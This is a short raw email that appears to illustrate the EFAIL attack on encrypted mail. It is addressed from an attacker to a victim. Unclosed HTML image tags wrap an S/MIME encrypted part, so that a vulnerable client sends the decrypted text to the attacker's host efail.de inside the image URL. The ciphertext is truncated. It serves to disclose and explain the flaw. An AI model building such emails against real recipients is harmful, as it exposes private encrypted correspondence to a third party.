 From: attacker@efail.de
To: victim@company.com
Content-Type: multipart/mixed;boundary="BOUNDARY"
--BOUNDARY
Content-Type: text/html
<img src="http://efail.de/
--BOUNDARY
Content-Type: application/pkcs7-mime;
smime-type=enveloped-data
Content-Transfer-Encoding: base64
MIAGCSqGSIb3DQEHA6CAMIACAQAxggHXMIIB0wIB...
--BOUNDARY
Content-Type: text/html
">
--BOUNDARY--